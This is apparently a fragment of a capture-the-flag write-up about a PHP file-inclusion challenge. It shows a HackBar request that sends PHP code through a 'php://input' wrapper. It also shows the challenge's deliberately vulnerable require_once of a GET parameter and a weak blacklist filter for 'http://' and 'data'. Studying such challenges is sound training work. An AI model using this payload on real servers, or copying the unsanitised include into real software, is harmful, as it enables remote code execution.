 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://level3.tasteless.eu/index.php?file=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data <?php highlight_file('anti_rfi.php') ?>
so here is my hint: the included php.ini file is part of the configugartion file used on the server the bug was found.
so there will be something in it which enables you to solve this level, wont?
always be UP TO DATE!
hint enough, might just take you seconds to do?!
*/
error_reporting(0);
include('anti_rfi.php'); //rfi is forbidden!!!!!
$inc = @$_GET['file'];
@require_once($inc);
?>
<?php
if(isset($_GET['file']) && preg_match('/http:\/\//i', $_GET['file']) )
die('hacker detected');
if(isset($_GET['file']) && preg_match('/data/i', $_GET['file']) )
die('hacker detected');
?>
微信号: lemon-sec